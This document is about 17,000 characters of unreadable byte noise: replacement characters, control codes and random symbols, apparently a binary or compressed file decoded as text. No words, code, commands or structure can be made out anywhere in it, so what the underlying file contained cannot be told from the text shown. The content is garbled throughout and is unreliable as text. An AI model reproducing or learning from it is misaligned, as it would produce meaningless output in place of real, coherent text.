�V���{��c����!�o[3��-� (A��r��%������q^��f�VaZ7i�Ln�,��������%Q�9���Ȗ���1g�1)̎zy�u�.0<}DR�(��Rpt $#&0�Y���\�0 �Y��A|��K�BM���R��3}J\aԙ�\�Ck�9Y�7��z���;h�ƻ罬���]{��	ǂ���0I(_k���e��5�Ur���{��h��@Qyu�l��u���'U��h��L)��IBͨ��,����v����Lϔ��ҡ�;i\63;�"��9'܅���C¹�ݎ�ZXWP���Xd��a- @�[}�X�X}��M�����l�H�9ӻ�@]G-���7��΃l0��?���*2�)צ)��wnl�m���۽r��ؒW���J�G
@�>�\�{,Td�-���� �*�V���-�B�Ҩ�TM�n�UbJc�g0q�Ũ���L��_%����7){�L�I!p��խ������)�ƍ�����������-�j� sOl�n�Ѽ�
�!������������Ǭ�	���]��Qc��>3*�RŵZ��=�>k�eܫ��d�=���|��}��ߋ��s��܄�����f�i�G�BM^Szrjقkr�w_� �-7��g��*kc8�y�
��7�����R����� ����}7�!�ܣ��8��(�b�(L���>�����'�/�|�څ�*t���B`G������k��j�����n���r���lWf�2���<��,�Rc���lŅ^�G�v�fn��t٫��ƾ�5l<(��e�T.�Ny�䒿پ>徏��y�X��}���bV�,+|��6�3a������z#r����Wi�(�ɑfzY����u]�}fO>#��V��Ď$�j�����jR�:�F�v�ZKGQ'�(q ����s��n>�P �~�^݆��l�n�T���Q~�윁��ܪ�I�_,�r�0�߇�gQ!c~�~]M�����>_v\#o�BS�#_x��R�?Ԥ�_�����s:�a�L#Կ�<��aUZez���ʈ7x�7�er���(nB�G�L��������W��H��4��\�f���z�[�'�N�"��40R�;\�` v_���s��o��  �	L��Ą*!4zR���g���2��ĸ)h4C$�f/�q�b^�;�x�c����� .�!��� �����.1�4���<?A�"��HECIMJM�FGO�J[�:09'5B@@D>>D�����E���������ABD��@����~������ѳ�ׅ�@>@������韇���������l�%�m�I���j5�A�1f�`��@n츑#I�!MvTYRdʐ+O�,	sd͑,k��� O�'Q��	�'џ"��CJ��+ ��0�jU�W��0�k�C� �4f	O�M!���<��
��c�6�t��<������	ʣ�P�E�7
!&�$J��Bt��V(P�@/h%Z��RoN�"5��h[T��Ui`��ȯ >޼�}fO��`�~}�VX�)ݮ!�~\� ��ͻg޾�����'pZ�cЪO��m����yk~Ŋ�˜��(˖��˩?�V�	��dz�?�rr�%D)B�T�ɣCL�$�
�9 �?�j+��J"�H���xn�+�ں"ς��/8h��0�RB/5���/:␃�<cd��;���`���iq���e��6˄���5S���,MY:�h#z�E}
�����N��Y9D�p���u�&���Yh=���v���e�����&=t�������o>������A L�q�)֖tIי$�pV�8j ��T��=� �'� �i�Ҋ�K4�$!ˬn��B\��y+\8�Ɖ2�RB�v�:�23�x"�����룱$����F�� �,y�Da.7i��2M�Xb�<#S6��X���P��@�9ǳ�J�I�Q�Z�е�Is�XQ��G8:��RK���g�{G=P�k'�4~4�E�U]�聘n��$f%p�����k�wI����֛~RpB�($�;�p(���ڽ��V[!�����Т��B�h�ƸjW���C
ʢ���f)���<ʀI$�X�",ےK]"���!F崉es]ȈtA��uH�*pڞ����<�����F��y��Y�Û-�љ=����{;K�N�C���l$}�T����Z�[mU�
ȠU�3X�@�F�6�!��_�x���1�m]����,��(9�" x��W� ߪ���xe 8Q0p���%q���8��
�bW^$�)X�`nX��b�{!	`�I���Ԥ}�%��V�:��L���/�%�)!K��$���!�����N��q�:���ǢвF�8��ˮ���;��M�N�F�2S���Mz��4m�Iu
kl Y����BI�"��`�V�_�xU!NP�]+��V�
FȔɂ�G�~ � A�7!`�b�|�,�Qq۸F�jdB�
]H� ��	XBs�����}��1O��a����M�L���������g4���3�肹̥�H1�{�A�ҌG�=����Ҽ9��aĞ���s�}�h�>�ýglJSA+d��s�OM
<�aT$W�FU����\A�W41�M;�Oʴ@�$���W2�'beN"   �n��-�U\R�Z#��.�r0�8�FZ ��碮��	��õ���h2A
�4W/m������NPDg<;�	��3L��D`�����G��\~G�F;�s���'5�;�9��<&��&f0#r�w��j����5v2�og(S���f����8Y�]f`#?������g�����h�$�6µ^�� d��w��>�X�
�N�:A i��T��^��+M9 ��/�8�ӟj���-���w�
P�+���P�l:�1�� ������2�:f;���a��e���^P�J�i��u�j�);?��>j�vT�6mD�����xQ;�e�x�xĘ�!%�@Aj)?��R|��E�%�7�QUծF��p�ԅi��6��m�a�dG>���^w��T�QAR�	nD���#�ީ�7+W�e����q��Pj�{Ҫ�bƥ.���2� 	[�����5����AX:�L���4Ty)ð��>��FK�C���+�����c�t6�#�X+.1�w�0Jqp������?M��N�0ێf���eF�����#ːc���X�I.5�|HR@�"����,�6���	r���1��X|4��-� ����7uE[&D1�1:�X��6*���
�!�ő�q�
�����:(X�L�$m0 c��0�T�	��S�^5%���W	�[$���ᝒ&�ȼ�� 7Z��C�2S�W���B]��֛N<���_�X�%�@�D��{�}�T<���F�6�;l�w?����w�n@]�T9ۮt63k$�u[�!!`����pp�9 �Y���x�-8N��tٌ�_�u�\c�:9B���bv����6��{N.��k�2s�Q��3_�]&�ߺܵ�sw��F9�:|�Pz��-ۢ���`h������@����g��(ICF�j�R���3�C���T�T����ʊ�>��&���@ҍ?���t���&����bm��0pX�cY,�  ��b�Jd`��*8O��������e�����؃|���@\dPF"�-

f�/�d��j�X�s:'.>a0Fa�ä��8c�X�i	Ā��o�� R����.��G�����m��e���i�����Ǌ�|�g����c��gxn�h@����"ei.�NQ�LL��}�� ������M��"��'��F���^�r�vX�,ndb(b�6B��4�+B�+� x�D"� NPD��*�"[�u�B
+\�)�̯��-�^��	�e� Ú�H_8g�
C��s�`����H�1�n�
��u|����ն�氰��.e�t-���BJ��Gej��\&�t�T+�DJe��\���1d�0!�!������CƠ=2C��.�&�jP��M��.��k$K��Bb���,�h(�ͨ�����#`x��JĽ�� �`j��],�
&@	pH�(N��⾁.�'�jh*An\*@���^�J&��@tA�"��o�Vm.�r������q�B��� r�גl�ji��O؎#��m�	��d� �C/��#.���n��nR�3���V��)DM 0$!��'%���21�2q$�5=�r
kO%gj&mE��,%C	"@�D �ʄ�m�(��9�� �r)�s(y)p��9�jQ�P",�qԊpv�⨠�"GPʇN���Q3->��E�����¤�.�3j.
���kw&���<����L7�}Bų�$�DNGօ�z�.f
�3�C���;�P���.�ix��h���ꐷ�A��J}hjꮥ��(@�m? H9��nD&�&�H�% ������-��ei�4����~r:Gp��9SD����)ߋp� !��I�����-Ѕ�B��G���2G����sF������P?�oP�
wZ� ��dM�|!=t�6eORDs��,;�A��EB��G�
\E���8��*�DqD�-��/�l���O�
đ[c""�##�7�&7�����t��D�B�dsY��H��|Ӻ�4� OW@'C`d��( �Z��� ,��!¢\��:�p�";g�F s +�ش��D�-�%�jľ6�=����(�rO�(O#���`��>��35���涄b4��d��!�(�8�xF����6z��_ɂ2F�<���TE�R��Tm�!1AAV��PQ<+=���E��Ee��<��V�z�6�+̘v�0	?�%�H�m6�LY="���Ԧ�<1�$�@�|�)��:iQ���\��(ӵ����NN����b�Ȋ�hLm�c��I�<n�k �s��N�Ү�@º�O'�(ALa��a�P?C�b'6Q����j"5ɇc�2/
1�An�]�b  �l7�f����ejT>K�F��~���a4�����fb���,�qF�Nݐk{c��r�Fa�5s�$�FUR|��t�(01P���Z��H%  �!��nѼ��τ �؄���斪L$��"L%T�Z(��2+�1NNg�]���p��n�H����v^�1��@��4+
��(-6P�/Vti�՚�.[X�̡x��@V�'�^w��ABw��|O�<!-;*́�D���6+R}�0q�R��&J=�3k�_S��c�:�h�|�Fݘ�6}3��V���8���kI�i���-���$Q�#$�Z!/%���h΀e��H$�MH�X�{IoX�n�U�����X��p �_�.� ��_�/s���J>�"�rTxtW�'P?W���G�����gx�����U�l�I������ܕS�bz�ˋE�z���R4���ǎ0�cD-�O�g��ێ�]`-a�`j p5!1�D�I��vGU��vA�I�M����+1t���I����&|$̂�@� \�����2� +y�+Ys)����+�u��E�����
�1�T���e�.�K���~�aN�LPnH��1"���O�ٯBM�����s�[-uzgzo�S�d�ы�]&u��/�rl(g��G9�yy��x�����P<"�{�P1������Iʐ����;�N�e�{�6�T�Krݸ��������7�6@
!����4��=�`�o�n]�'٣C�����o�U�|AFl�����A��tL��pB�E� �.�N˲�"Ӑ�`������WX�x��I7��췒�M��6���:�S�#u	;�|$�6n�`,j���š�:��gH*3Mf�~������oی�-������Z�.�kA~|5 ��$��حX�ͺV��uH��H���[�08�!�GC�Fi�DI~AB.�-fMh�S{���C:����R;'`MM[o�VS�s*њ�r<� �*�LV��l�sdY>�i�w�ss��E,tOEֲ;��6B�!�:��p��qV��]l�[��(ł��Ka}�c�wf�����������r�c�[^�Aԯ{K�����e�5�k�z5����M}��i���8͌u&W2|I��J6!;&U���f� '�UH��&"�+.��V*�j���n�]o��K�.	|�$�����q��iȎ�4_����}�=�>gY���2�|zűw��o���������*�BTR�FA�0�-�K�Ċ�K�Wn�s���)�tN^�qPke$3jV��Ad��_գ84;������'u>c4V#F�ęZk"�C<��Y|%�
��$���~��#�w~U2���XW}�C���4 _0�o|nw�~]nY��#Yw	Ж�1	^\�I�`h-�ӫ�����w�Ⓣ�����J��4>��[���si×����������}a��S@�{|mA��F��J�@m�݀��Td��Z�qIf��O(�/+�|��ݝ���ن��by����M�5�W{�"��G�lj'�#n��%{��x&	�Ã�Ù���]��s�M��I'f�#`���\@Z�J(]{�}�]�%E~2ر��ދ��c]Z�{+]Z�3.���^ٴ�D�T�}�Q�00m���ۭ\w��PǱ�1Ü� �!Q8
��"�(L`0�P@d�|DحV��jqw���M����~�y__$��"%0�T�L��T� b NQ�,�5�i��ub6�YZ�~���qe�~��}���ziuV�z���u.�%DD,/<+?4;?[ XX\@LCH_ XW[X_OSC((@@\�#TK�SO��S�+\��+ (��kW���6�\�q�����ma�i��)A6Xؠq�>��%
�(B� �r��>u�H���ѣR�T�Y��DK�|NaPsD4+����f�(�T�0G�b�3�����[�.��ulر�c����!��(6��\�v�Pe��-ۻ��b� ��T�^��xL)2�,5*���}.�92�΁A� �D'����GS�L>O[� �W�4�^��e�6nV�g�b�ו,���H֫ɐEh}:�������ݮ�C��x��-dW~��r�L80�9r�
D�M�y{Ӳ�#�7��" <�\�G�T���5�0p���K-MxH�D�P�%2	PH�tS%RH"��FA"$LUt�Y��1�p���_�U�Yb�XZ{!��_y��E$���~	���FhI�rr��]�na��*���$�QvG{�$a��Uv 1���L��l�<��"�yb�V�fn��rؙ� �*��&]�2�_�Q��2�=�Lt�<Ӎ|���9�ԃ�A��Px��7� $���ÍA�B ! �A���$�`� ��Q�B�Q�s(y�`C��!K|�S��bE/B5N��8�E��nE%c���csZd�`����"hQ����<��S����]f�W��p�- z�%�(�.V�a�`q,mԒv\�R��'0�$P	l0�"(���(���Z��1J�<Jƣ�>�hq�`Jk��|5�IEDU?^UjVΜJ6�`��wۀ��4��7��7P}�z�{��S�>�$���k�u7�A �Br@@� Gu�!�%�!��� x�!�JF��(�;�N?��H�G1�d7�/��&���97�D
��fI�� G�0PBܖ�|]����s̤�A����V�(ۖrD�>���~�>sg L����O�im�K�Ќ�n"l�B�	&��"k�R�"u�V�7��^6q�t�4כ
]�b*���e�F{��`��<�y�6��q�co��[9�&���B��|(�V�؆4������X9�`N0O�4��\2�����@�E(�DO��e%z����@I����ʷ��/�q�H� ^Y ��9 &D[(���Q�	O��$�ǵP0
�!p�5�(�dj��)d1��EE���:ْ��3��L�8 ����M�҉"V�.��F'"x�if�E �!jhC�����H�RW(Sq��@�RY�\|4�cd�:���u�3,tl��6�S8qȇ�8�A���#=�9a|\e7khQ�u���n� x\FT��m���K��d x
��$:�M&�P����^��u%��^W�H�-�WC����q+r�cº"��,L0�^��r�i�I��c[�A��-r�Ɠ�S\t`F��<Øv��4�D�'	�̜f��Q�IQ��"�ܤ&�R�:z#���^��D��dGeO%,ՅK��j�8� ��8t�->�N4MEMjN�V�簄E�����9�{�,z���h�fch�biGW�a���!d+����k9h ��G����E �X�$Q�)���\�+��:��+HAl�e=�_�����]%+@��T���u�+zk��g=���.��X0�t��aI3ݣPs�"9
j�l`��䅣�h]�V�`��Ѓ$�VF,�(���X���4sB��S8<������dպ�fM��/c���*
���%�*l�8��ß�TCp�{d��l�����r��bU�>�Aj�d[���@��S �����-mAR.	}$�2;���B��}hf��\�ig��BX4_쉛P�Ez�vBY����mw�f)���I�����^���UI��~0B�����I�c$�T2Y�hj*E�w�	��2�)�U�M4���ЂV#�(�I����ұ(|�~>��)�]��AS͠�M�ү?�О���~Cl�vF22��f�3��!7�fu��ϼq(e`�=Av�y:��f���'h볟������Z1��r�o�,�r��y����6Ca��m�NR�w�O"7ź��?����Oi����;�~w�B�#Zqf��(�-�h��*���6K���J���6ČwѨO�8KSԳ� ���	s��3hft��VT�6o�����a����!�
b/B���,�����"�p�S���.8t�2��8�W	�۫D�NV�?y��Yhe��[�2,�~��|V��O�������/3�m��_.3u��#d'��	P�q�v�81J�:�����w��顳�hF．;߾K+i�k:c:=�jz%C�		� #�'"��P*6�*���HJ�Mx�=��!��Ai�D������Tq�����^ƌK���Z=д��������F�8���յ=F/�LZ���}M���V������v�}������А����M-�e���q�6�a����x��9��Dv\R\0 ��V�y����	
^�r��(��Ν�H,Y�QH��t��5Zw�WW���u̖P��U� ����E�)G�0]Lp�'\B_=� �%��I�q`y����\�f��MT���hDE��E����9�n]\+:�o=`��g@���E���R�� )�� ��HrT��ȏ<���2��ݜ��AY�SyD�������v�M���ݛ}�
�[均}<�:���D�n= <�L�� [ڑ��xa[��� �#�O��X��"�##��2Q1\2�Jx�K9@��}q��Ֆ���E��%����&@[i]]JS����I�]��	��%��A`�Ĉ��^�!��&> �Qp�,B`̢(QH����&�K�/A� ����"�L�`C�(�s8ِM�e5v�:}C<)@p��ެ����z�嫠9���)6Ŀy�8�`@���:fKHp�K epe�����O�U�Wk�$#�\O$��ؙi E��H-�U4$�Qj�X`��p�LMr
���8I �Ť�ڟ���h/I����T��I�R�`f�-��)f�be�_���DXa`IЁme�%fnQ��(�����Z(�����ь�Ș���o�i�.޶uM����,Î�`0�d@c�Z¥e銰��{0�>��[8���iV����8P�lu��;z�xH�<�����\�^Je*��@�Y���$�͒L\�	%Y�N�\,�槕����y-\|�"ٝȠ��fq�����L�.������Q����$��H1zU���L�ũDc��w֣�h�e���B�lƹ�\-�V�S�W�u 0>�ַ���~>���cAֱ��}�[��}V�B�9�����^��6Y-hTN�z(�@���~Ȉ��wf�����ؒ��F���?^�@��h�\*��$�m����jOi�����H��!�"%�^	nb�qUE�p��IN��p�A�~B*I�إ� B'�_�uո�O$�Qp"���^�"Kxgb���茒!�Dh JqNRA͠�륤���Uз��H����	a�=T(�iSz�S���6���{@9��L���J{��n��D�LN�r�ʞ�v��V��j�z��^�H�g~a�-�����t��A���,�Ģ� ��J	i��Ř\
K�xd�\O��+ ��PJT�	#0����������)d ��)̐��zB �ݛ�LL tiTP��G(l>����)%,�۽t�]W��pH]/�*��Mb�_�@�2��MX� 5��81˾��8(f��B����95�������-�\��lgNe��(�J(m�"�&���aB���(�D�$���A��/fB-Q����������$�Ǟ�v=$�i*n���-�vK��-|qI������D|J��R����A��.M.�QH�(1����P��q�&�� B'e��y����m���<�i'M tb�f��D�L-Xl'$��\�*8͌��OZ~�!�h�N��e 7�G�~V�8(]No9}�����R��v�j/9��������*9��;�꘭/a�j�2��/�B-�@fMlr����/�%P�m%lf?�(�U�!ZC�¤T@X�K�!i�mҔ�*�F߻ g1A�ѕS�B|�띅��A
3�y�X)����陈uA�b�������Q���Rq�����z*�H���"	^�)W�B�[��J�F3>��M\����*W��b������7���*��T/|ho?��@���q�4-�/��@�� ?�a����"r-�0T�"����gkz�����&��F��x2��HXm�֕pӑ���T|��q�O�k��B#�bԸ��ܕ��N��"�-�
S�$@�dMV���d*� ��K�,���NVU��)��ZA�'�g�P/�	]u{5S�2^2j�3��3���Z���N���YV��l�q9$���;/["��i� ����ra��C��l	r� �Qmm?���jm�*��6rH��2��\� s����W��hi|���f�LAl�|	�\pl�!����ݕ/R
8�pD 5X�LPF�e�@,1_��HDr����0�X��.=��4�z����K� uk��|��Hq%Gr�`i.ޏhW>C�����`/��*8�f�}��G�2���@L���P�~�Ah�D��vF�(t!����g&��������2�f��6'���y�h������i�&�աK9 s��b]#�X�!��4�ȁ�R̸�n�$�2սg�c@BE�n�Z�T�K."(0�T�i������訙��e��x�C�u���X�	��!��[�.{�,�\{����3dv�M14�����к�1�v��ڳ?_:��^?��c��b�Myd��� 8����:!�)�fG�s���j�i�ْ-�@v�d�Br�����"���������E����nl�x��<�E�E|12R`d�՚���]�/~��|��s�����Z��MnM����!��yUP|�<z�z.������m)���5|�ny}L���!֩��Aʋi<r��\�1j2�2��cv�r8��e=�%�g�3
iSWdo̪���q΢g�� �����C��Ӗg�ogr���|XG[�Qf���G�_�t�z&_I��i>$�Y�(��g� E(R�9����t��_+�'����� ު���k�,�g�)z�T$��;�u#���y��<��*S{�*��4+&�n�1vcU�p�sw����I�	��#c�M^g����z/d����v���`��C8�"�W��{D�K�C����Y�D@MJ��`��Y���z�av��zg#���ĈU?�U���l��V��i�����/�Q(��{��yJ�=_I�ލr$  �fXr@KPhYI0�L�$�8E�O�{���-�lަ?�r�+
�s�D�8��@��;8	(�K����r�˒���c����,��,�5�S$*00�d�u- �������#����[�:>S�:f[
�FҰV�V�ЎX�xXXx� '�xPXW����g_�hWx�_��o���w���<��9�W�]@y��װ�;��*X��A��<�9U��%7��ReI�,]�<�!%̔2Yr,�) bM����I�&L����R�M�F�SL�GR�E:4�\l����pe8�6�Y�ܺeT��\+��P��(�,���� ��L{^��3�fz�1����6���C�H>{�x̅��*�h��09V��=�K6�M�t��CJP�΀V�j�J���"q�:��3/Sx�M�J^C^���ʱ��]ˆ�ز̧C_n�>x,d��=�	۽��0����� ��*����Z�"�(:"�
P��@���4�P�X�)&�bz)ė:�IĜre7F�2&+Ŧ�k����b*���I������Zt���,��:�,�t�5H��(f�F���+� ���ј����@�6"KF�5�X��d�
!0=z���@��4E�@,'�b =9N9� �%V�C�b���>��ґ�3�K]n�̀�KҘ!�2������㻮�r�o�9s�S��`�~��O���Bb��|�O�d�/grhZg	�6��2�lR��>2���H�DuͽID�X����BG��)��i�sܗ��-&����&�����H�����ؚ0�@��D
������1�&���/G\�ʩ
ʰ��K}y�4Ku��5�ų>nى�` "X+L�j��Md	��EZ�J/�SK�KE8X`y%SA�D�]�,TF��2Ⱥ��;��5��O�n̳5�r&�v>�(
P�y ��!�0pb����`!�p?ױ@�a���,�p�ԓ\f���m�i]�O��K���)7��(����ߩ�a
`���W�|�n���f�"�Qr-����-Sz���1�S��h�Y�
��R�&j�b�`Y͵#KC6��4��BB�m6? 9 ����`7�T���YH!R���S���F���	N=�
�0�8a��ؘ�)���0wA�u*�'��(Nx������"���*9����gW�S�|� �%�ZqVB�� �����ֱ0����'B0�LX1�wi�&W,Q��:Խ����`�iGF)s
�b;6B	*5��T�;5��h�Y�����e�H�Zt���"P_��-%xc�NR�����軎�ʇI˨�1d��QL3(�}�� R0��L��F��Nap!KMm~��ϊ㵏�� ��
[�r\�I��:Ň�Ņ0m�����Eq+�1��<��!G`H �� 6Ĝ�������� �X���LV���-���0@�EE���T�йz�m(u�;B%��PM:P�5��ƬF.���P6��h0�����٭aF
$��<6'PrhĔɆ�8��2[��y�0�lBSR�M��U �ӦP���0��O�`0�R"v���H&5���aP�qv�����4K��m�iK�)�)/<�I�����ް�&���M�|�"��^�'!7H��	���?���[@D�E�5$-�UD�pġ}�<�.�"�$�-nmK�P�()j�
i�8���"������T*tԂq��0n���s���B?��f�NpkȬ���Q��>����e��'�+�:z/��9�� 0�-{�^p�'.�w���&4���Rk&�ÛY��umT�]�f�^�U�̼k.�H���
]H�FY�k��+�SXX\��f@�5-��O��m"�r<�����xZn�a�Zy�Y��@@`[.���(񢻨|������#��{hT#�v�F�(�ud��t<;"L<_YX8"����-s��)M�le�`�7 �|zi���`�L�7M[�v�P��̒P���
3�*L�\2#�j�YX�c�mqL��5�1��?�uSn�-ƥ�����0���
�;p�
��v�6�V���9 y�C"C.bf/��Q����D$��r�sրڍ���n�X6Q��`���6ʑ�b�zE�;j]��(�H�&�hQ��&��a)�u�A��2	���%�j2��I�R��h�R���4��J������)�0�8���/%S�2����3(]̏6���̇L0W�Z�om�^�-���V�=�!�ax�$��X��E��c�S�����g�Y,���!;�!��̟���$��xhn��b� ���.�(DU沿'�*
�u���ۈ+��%����Ҫ�է���dM��۷��cW�LZ���6h�R��)�h6��G�*�s�ɭc*��A}��g>�_xel�0BT��� O@��q�K�
��ƚ���a�F��.��3���z�ds��ㆶa�{f.�Ò6��1o�1p�����j����x*���u��k�#k2�
�]���  
ڄ*�+�-��?~ˍq92өл��8��H)c����J=����&=b�3�$�8DA��!8)C�4�{�M�c��E#/Fs��$e��C�Z� �9PqA�ƀ%J`�5X%�?��������Kȵ��`� ���I���d��(�� �z��۾�p�za�Ә�m�p��J@̡��� ����!�~-R,��j7L�X�El�?��E�L��Т�j�$�P�����(��i�fDƒ�����їl�*��M�;�2��a��D1%E�. ����!h��E3��N2����yD�K��� ����Cr��xě
�+��[�b�%���C�OSe�0R�2�B��@@Ǽ��z
hj��)>�#��p;���o�O-�r�Ql�k�St�X�Ƌ��92&�@Z��i�yP��� ��+���,sAb\H����J�U��A#2�A�t���l=���.�;p��X gA\��tTG���E�Ge`�d��L�$|T�.�����!�+�9 � G��C�C8�b����U��2T&��.�6�;&'�?�(t��i�ʬ���X�;N�1q����t��<��J����IX2��y
�	��
2������Y�	�	�b�#�p6;�	��;
�X�2S�g�����XCJK����I����@��M!6
;�����IdH�J�K���7�*;$��ꋃ̴��"8 �90� ��ɤ��x�Nk0S ���5Y��ܐ?[(G�����Z�2p�ּʍY�H�W�8����q`�O�������h�&��"b"#
�����ILο�!!*�L ��(�Т|{J�čb���¦`$��q8)OY#y��4s�8J�\#!�&�Zˍ۸�Z%QS����.T�z��G�|�0��9͝4���(�C��L :S�4P��+��������ȴ�����k)��$���g �Fp+W�ı�1o�&�M�t�tʻ�@}�IsCU�� ����I*Uş���s 8�@0+�����3�-���w��Pۃ��s�I��7
m��X=A�
�kt�2�D�Q<�Ƶ\���h:������\�mT]*�[�05Z�� .9�����c��s5�s��l��0?���1�A=U~���I�����ϛ�Y��C�et(�D�B�ی���!嶙Do;��R�{ ���&��l�@X\�(��"�	=|5�a/F�΅&G���*A4
%���<���ʥx81�2�W��S��#�#��#��L�����A
�*��#�/4P�m/L�!�)r�T��HD���7���{�3衃�H�%�;d:�$�^��s�OԔBՐ��ؾ#I�1!C�L�#buZ�l+� ��c��qN#R2#�Z����}��V�ɞ� ��q���ڐ/�7�휹�v=�4��fK1��9����)T�9�FÅĪ��3X���@��T�� �P%ƨؙ���PDE���YE��? Y�HC2\���{����uߺ�.I�L��ٜ��l�dD�c����T����J�)�)��^���ϴq(Vl{�H��Z�ѧY��,��b�-��$��UNyX ~ӟ��/ղ.���\ ���;���Z6��A��S�����f����R�nT\�A�>{�@r�Et�FT-DP�j�w���u��9GޙD��U���P�B]���>(߭ᷧ�ȝpٌ龇e� A��]"D8ް�+6u;�Hƍ�+!@��%^\ob^�'(N�$��2�z�'x�!�}�#�|r�(�R�U�nv����@_B�<5�(tmḝ[G�B��c�93ʊ���4��yF�YO�:)4"3c`1�I�o4E���s�F���LJ����
N�J���@�����;�Q�� H4�c��5PaPU���^�׀i�+L��CCy:�Iѭ���B�ƃ	����z~6?9!L��1q��o��(�| A^a2k�'���<v۬�@.6�oN��,c�^]�U�҈Zk�lgW� C����|�y�i,��g�uO��� B���H٣��:q�O�md��������ͽ\��` r���p�q��I]�2i)a �%Wr�C2�H��e�����L��i�+D]��r��Bڌ��J,潈�8���"@o,� �M!M�]I�2�,2����-p���cË�[�3�un��ha���.��,*~)/�|V�����J��J?vFリ`��+��&�$T䇹.��H��>/������c>�� 4���C1�F5�a�6t��N~�a�k^0��e飵������K>$�S�PY=����KC��Qң}�(�bs�EjeN"��p[*���R��R����J+�	#>P�v�(�n�yUvuـI��]�*q���G~��$)�h�1�[+8����"Yjp��&����ԔѿD�
�`�lU��Z��j�#(4,�ęNMӸ�P��ֽ�|��ݠ�8&�]o�q����k:�1��2�����o,prf����Ѳ�'�"�#�nq�ڰENnM��E�]�<-�"�Sw���Q+�k�B�I4�c����A��99;����\��`]�<�O��OA����������B}�$5N�]X:�Bx����G��UeN&��0_��]��~v��q���n���+
�4��k�` �gb'��kS��}�x�΂��(N2N}*�����ݖ�.�^|���r}{ۣ� ��i���9d�et���g��S��s�� N�e��ņT�1�ĸ�G�+�z��m.�C���XC�l�g:R_�
�d�	�8�Uǀ{����p�+� �����9�lT���NC���i�tX�	&,3���R
�B!���i^�DO��"�'�%<(}���"���jd�������km���m_�M�C4��2�O��+��1aF�1��8to����s����?8�u\�r����(Зe���h��^X�J������Ss H"��L*�L�1�H��� �L ��Z��i�5���T�T���b�\�?"bx�(X�����1iPi����������
�IZ
��ꠠ�p�`� ����:K��+�j�۫,<<l<�!e0U&�t��40PP}-ݔ��6U'���hH(B�a�1� B0�>R�xoX��o��E��X�^!C�4H�d)��+eZ�qA�7f\�`<#���E�>_*�� ]L�3a��i��M�2w�Kp�; 0���ہF"�c	���&X���lڠy}���I�z��d�JE��y�[�!u�(Ef�?��Sd����uI0����8=��iT�R�)�:��+T�teV +X���H���1ԢS+�-�O�&�f��ܶ�E)�M^/��2:���7$/��}�Z�>]�����Q�h��#f:�#��`D
�dɼ(UJ5ʀ*��8}��M1�@w�aE`��R�dPa$`N>G��V�1q�oܴ��I���aZZ�W�r�1o�{� �(��w���P��%�E�	d�EF�d���
h�$+��B�)��B�i�a���t��g^��@6�l(nh.�[m��E��0w���� ��=	��@؅��?TH`��(A�@�$�G�y�u��F�}$_�yZ_^{ �`���~��tӪ�S �(�JMP �t$@�AŇST5U7Yu���e#��lzppQ�"]oh[E�ܕҨ
��B:
J�#�����UJ�c�,9����hW��Y�Yj�Jhƀ	pjaLL����4٨	1WѨE�[�΁W_����/�i�"��A;���]������x�v|�>�a��M4$&}��{�8���q1UA/��*����SɹZQ�c(�iR P�=Fἇ8���_Q�Vo'��"�$�eb�`]۠�,΁-����ר(藞���y$�]r���"i���� ,\�fA+W�6j���o1�j��I�Ԭ����	{�m~�F3.DN��5'��ǵs��D�'u�0��_0�9ݎ�7�=`����=��}{"�ߧ$���T���\�O��S�;����w x�Y���w^Ӛ�S#��2qoe6eehZs�Vj�7��-ΰ�$������ˇ��qxM]��C$�8"i�1�PRe@���N`�#f�Q�-!lt#��"���07j�� ��&ټ�(X�t�'8ߡ�d���:|wx<����l���wZ���&q��]�1����6���e���Ħ��Em&����
8#���f�!  T�PT��
�
˱��?��Xp��f㬡POo�jQ�\�7@`]0JA�� df�c��8�  �G���W��"G/Y<Is��L�n!����5�R.���p�=TB3}(I �n
̨�}��r��9���H����x�Yw �ED�, �� ��0V�"<G���t/FCK�����rUv���g�X�q-j��S����]G4rm:��4;�N�	��@4���E͈��-8��o>:�̩���o����E�O	���R���
'�pL�JX1�Z�-���5V��
pb��2�%�?"��b=�ת
�cw!KH�������w���\�A
gP�b�׳�iʌ��^�9Q�2?����vGV�g}b �Z�7A��G��)<9!����&�R�6���6R�uhE*-I����b̟�YlA�Z�{ G���q3�xѲH� ����9d�&�����T�eWW]f��ծ��l
�X�z��K&[ �Y2%�	���u�y��i��x]��"�J�<����3X3"�Sj�J�@*߾�dx���W���q�dI�0`?`u���B#g���I�m�}mG͔&$�0�uC��R:�!�i!���$Bz���+��h�q�0!.Q���`W_���TeXC�lL�F�d����0�!5[�*���mB�>QuةN���ߺ'�7����s�@�՝���Ci� W��d<�Fғ`N�HD���?M��pd�x��Ɗ�y_?�� �Dh���\��G��D��l_|���Z���C�0�m�eo��M�߿8/���Ѹ",�K,�H�.�s#�T��ME����b�3IH�f�]�Em�����7�����P����9p��^V��llb��8M��1�E��ό,Xx�t�ð��Q�N�lO0\'J��
)9l�
��h�)�![�!�b[k��d7�vg͇��Ur����SB�4�t�2�S-ە�L ���亇�(��+�J�S�Rk�J0bj9�� �.��n�F�����-��r�������%:��x���JvF�c�(Tu�h��Ibq�t8;r)셄��"��*o4!@?��,�/ܓ��5&�P9fO#��$��٪��ϺMj�uH��L��\�ѯ��[�F�Z�k�\�?:ԣm�iǋ�����=��BרQ�f�B���f�rk�O$�%�ؠ��%����~6�)�yǺ�y���J,�:��Dx}�_�W<�� �uo�(����xdd`��3�an"�yŦY�{��uvwtDP�FGp��j�EH��jTs��?�U,��Z783�6f@s���wU��-2�{��F�I��-!�s��|H$��S�m4K�F$��dPv}��V:�fQ5�aGvX&�v� ��0��~�@7��H(wB�@DQJ��l� �;w�' �'(JG(�2��� '��5r Sg	F��`��gq�*�U| �sHS#&�^��q�;Sscb��iT#?2i
b2�G�5��u��g@��b7�kB��S|1�4<	�&"�;'.^`(o���Q!ZΗ\TGb}��$�L��
�Cc70gxLÆ�h�:�V@o���d@{�zā#� <�D��1 soE��o��J����c(��g��x<�p'F�f)����F1�=<Wq��{��ly�^�R�Nt��k�>�d%gQLa k#eR�g@p�b��`��,��F+1*RAS<�=@�c�w<F*58��9�.��T�S>�\ZX
